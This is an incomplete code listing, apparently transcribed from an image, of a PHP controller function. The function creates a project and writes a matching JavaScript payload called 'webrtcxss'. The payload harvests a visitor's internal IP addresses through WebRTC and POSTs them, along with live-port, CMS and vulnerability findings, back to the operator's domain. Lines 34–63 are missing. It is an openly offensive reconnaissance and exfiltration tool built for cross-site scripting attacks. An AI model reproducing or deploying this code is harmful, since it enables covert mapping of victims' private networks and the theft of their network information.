 5 public function addProject(){
6 if(I('post.name') == ""){
7 $this->ajaxReturn(array(
8 "typeMsg" => "error",
9 "msgText" => "请输入项目名称",
10 ));
11 }
12 $project['name'] = I('post.name');
13 $project['note'] = I('post.note');
14 if($project['note'] == ""){
15 $project['note'] = "无备注";
16 }
17 $md5string = md5(date('Y-m-d H:i:s'));
18 $project['onlystring'] = $md5string;
19 $project['create_time'] = date('Y-m-d H:i:s');
20 $projectData = M("project");
21 $projectData->data($project)->add();
22 $domain = I('server.HTTP_HOST');
23 $file = './js/'.$md5string.'.js';
24 $content = <<<WEBRTCJS
25 var onlyString = "$md5string";
26 var ipList = [];
27 var survivalIpLIst = [];
28 var deathIpLIst = [];
29 var sendsurvivalIp = "http://$domain/Api/survivalIp";
30 var snedIteratesIpUrl = "http://$domain/Api/survivalPortIp";
31 var snedIteratesCmsIpUrl = "http://$domain/Api/survivalCmsIp"
32 var sendExistenceVul = "http://$domain/Api/existenceVul";
33 var webrtcxss = {
64 }
65 webrtcxss.getIp();
66 function iteratesIp(){
67 stage(1)
68 ipAjax = new XMLHttpRequest();
69 ipAjax.open('POST', sendsurvivalIp, false);
70 ipAjax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
71 ipAjax.send('survivalip='+ ipList.join("-") + '&onlystring=' + onlyString);
零组攻防实验室